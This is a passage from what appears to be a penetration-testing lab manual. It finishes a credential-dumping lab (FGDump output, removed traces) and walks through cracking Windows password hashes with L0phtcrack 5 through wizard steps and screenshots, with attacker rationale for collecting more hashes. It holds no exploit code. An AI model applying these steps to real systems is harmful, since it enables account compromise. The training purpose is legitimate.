

According to the results of this example, the target:

- Has the entire C Drive shared as C\$ (a hidden share).
- Has a mapped drive E: bound by ADMIN\$ and is a writable share.
- Has no antivirus running.

The passwords were successfully dumped from the target and all traces of the attack were removed from the target.



From the directory on the attacker's machine, two new files were created:

- $172.16.1.46$ .cachedump
- 172.16.1.46.pwdump

Of the two, the **172.16.1.46.pwdump** is the file of interest.


By opening the **172.16.1.46.pwdump** file with a text editor such as Notepad the password hashes from the target are visible.



The **172.16.1.46.pwdump** file will be used in the next lab  $(Lab 55 - LC5)$ to produce the passwords for each account hash.

**\*Note:** Many of you may ask, "Why should I concern myself by going to the trouble of obtaining the password hashes just to break the hashes with another program when I already have an Administrator account on the target?" Good question. Several reasons are as follows: any account password can be changed at any time; the more passwords an attacker has, the better for him or her; some accounts on this target may have Administrative access on another target; and the list goes on. Just because an attacker has one Administrative account is not necessarily a reason for the attacker to stop looking for others.

### **Lab 55: Crack Password Hashes**

### *Crack and Capture Password Hashes: LC5*

#### **Prerequisites:** None

- **Countermeasures:** Strong Administrator passwords, strong password policy
- **Description:** L0phtcrack version 5 (LC5) is a password-auditing tool that allows for the capturing of Windows passwords and or the conversion of captured Windows password hashes into the correct password. This is done by sending the captured hash through an algorithm until the new hash exactly matches the original one. This identifies the password that computes into the hash.
- **Procedure:** Install the L0phtcrack application, start, select the parameters, and execute.
- Open LC5. The application will start the LC5 Wizard. Click **Next**.



The next area of the wizard requests a location of the encrypted passwords. Accept the default of **Retrieve from the local machine**. Click **Next**.



Next select an Auditing Method. Select **Strong Password Audit**. Click **Next**.





Accept the default **Reporting Style**. Click **Next**.

LC5 is ready to begin auditing. Click **Finish**.



LC5 will start running the hashes through the known algorithm until a match is made. The password to create each hash will be displayed.



In order to Import a captured Pwdump file, select the **Import** button from the toolbar.



The Import Wizard will appear. Select **Import from file**.



Select *From PWDUMP file*. Click **Browse**.



Browse to and select the Pwdump file created by the **FGDump** application (Lab 54) and click **Open**.



#### Click **OK**.



Accept the warning about starting the audit session over. Click **Yes**.



The **Pwdump** file will be imported into the LC5 application. The usernames from the target will be displayed.



Click the **Start** button on the toolbar.

LC5 will grind against the usernames until each password has been identified and displayed.

**\*Note:** I began using L0phtcrack when it was still in version 3 (LC3). The speed of this application has increased drastically and is a proven, rock-solid application to break Windows password hashes. If you can afford the full version, I highly recommend it.



As you may have noticed during the initial wizard, there are other options to collect Windows password hashes.

By opening the LC5 application again the wizard will again appear. Click **Next**.



This time select *Retrieve by sniffing the local network*. Click **Next**.



The option of *Strong Password Audit* should still be selected. Click **Next**.



The **Reporting Style** should still be set to the default. Click **Next**.

